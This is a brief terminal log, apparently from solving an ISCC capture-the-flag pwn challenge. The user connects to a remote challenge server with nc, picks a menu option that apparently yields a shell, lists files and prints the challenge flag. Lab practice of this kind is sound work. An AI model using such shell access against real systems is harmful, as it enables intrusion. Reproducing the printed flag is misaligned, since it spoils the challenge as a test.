 ┌──(tree㉿Tree-Legion)-[/mnt/c/Users/Tree/Downloads/Compressed]
└─$ nc 182.92.237.102 10010
1.Add Chaos!
2.Del Chaos!
3.Edit Chaos!
4.Print Chaos!
5.Chaos!
6.Exit!
Please Choice:
5
Please Input Chunk size :
104
Please Input Content :
Flag
ls
bin
chaos
dev
flag.txt
lib
lib32
lib64
cat flag
cat: flag: No such file or directory
cat flag.tx
cat: flag.tx: No such file or directory
cat flag.txt
ISCC{751503af-4116-45a3-a43c-a06add4a9386}